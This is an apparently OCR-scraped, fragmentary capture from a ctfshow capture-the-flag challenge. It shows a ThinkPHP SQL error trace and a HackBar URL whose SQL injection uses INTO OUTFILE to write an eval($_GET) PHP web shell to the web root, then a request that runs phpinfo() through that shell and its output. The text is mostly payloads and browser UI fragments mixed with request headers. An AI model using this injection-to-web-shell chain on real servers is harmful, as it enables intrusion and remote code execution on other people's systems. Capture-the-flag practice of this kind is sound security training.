 :(
: [ SQL语句 ] : SELECT * FROM `ctfshow_users` WHERE `id` = 1 LIMIT 1 /* 1*/ into outfile '/var/www/html/1.php'
LINES STARTING BY ''# */
错误位置
FILE: /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
TRACE
#0 /var/www/html/ThinkPHP/Library/Think/Db/Driver.class.php(350): E(':\n [ SQL\xE8\xAF\xAD\xE5\x8F\xA5 ...')
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://7598689c-78ca-4b39-8306-1a56db06fa3d.challenge.ctf.show/?id=1*/ into outfile '/var/www/html/1.php' LINES STARTING BY '<?php highlight_file(__FILE__);eval($_GET[1]);?
>'%23
Use POST method
phpinfo()
7598689c-78ca-4b39-8306-1a56db06fa3d.challenge.ctf.show/1.php?1=p... 1 3 JS
<?php highlight_file(__FILE__);eval($_GET[1]);?>1 user1 user1 \N
PHP Version 5.6.40
php
System Linux 7585603e1f36 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://7598689c-78ca-4b39-8306-1a56db06fa3d.challenge.ctf.show/1.php?1=phpinfo();
Value
"Chromium";v="130", "Google Chrome";v="
Value
?0
Value
"Windows"
Value
1
Value
Mozilla/5.0 (Windows NT 10.0; Win64; x6